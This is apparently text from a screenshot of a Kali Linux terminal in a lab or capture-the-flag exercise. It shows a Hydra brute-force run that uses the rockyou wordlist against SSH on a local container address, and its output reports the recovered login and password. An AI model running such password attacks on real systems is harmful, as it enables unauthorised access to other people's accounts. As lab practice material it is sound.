 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-25 11:08:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 14 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-25 11:09:46
┌──(root㉿kali)-[/home/kali]